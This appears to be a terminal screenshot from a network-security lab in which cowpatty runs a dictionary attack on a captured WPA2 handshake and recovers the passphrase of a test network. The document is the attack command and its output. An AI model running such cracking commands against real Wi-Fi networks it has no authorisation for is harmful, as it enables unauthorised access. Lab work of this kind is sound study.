 root@pcino: /home/francesco/Scrivania/NetworkAndSecurity/WEP_WPA2_Crack/WPA2
root@pcino:/home/francesco/Scrivania/NetworkAndSecurity/WEP_WPA2_Crack/WPA2#
root@pcino:/home/francesco/Scrivania/NetworkAndSecurity/WEP_WPA2_Crack/WPA2# cowpatty -d rainbo
w.txt -r wpa_capture-01.cap -s NS_WPA
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "!@#$%^password?".
1308 passphrases tested in 0.00 seconds:  425504.25 passphrases/second
root@pcino:/home/francesco/Scrivania/NetworkAndSecurity/WEP_WPA2_Crack/WPA2#